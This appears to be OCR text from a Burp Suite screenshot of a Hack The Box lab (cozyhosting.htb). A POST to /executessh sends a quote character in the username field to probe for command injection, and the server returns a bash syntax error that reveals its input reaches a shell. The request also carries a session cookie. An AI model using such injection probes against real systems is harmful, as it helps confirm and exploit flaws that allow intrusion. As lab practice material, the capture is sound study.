 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://cozyhosting.htb
0 Connection: close
1 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
2 Cookie: JSESSIONID=FFDC534D8EBF53A657210F7AFE963DEB
3 Upgrade-Insecure-Requests: 1
4
5 host=10.10.11.230&username=t'
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Nov 2023 21:42:58 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=/bin/bash: -c: line 1: unexpected EOF while
looking for matching `''/bin/bash: -c: line 2: syntax error: unexpected end of file
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14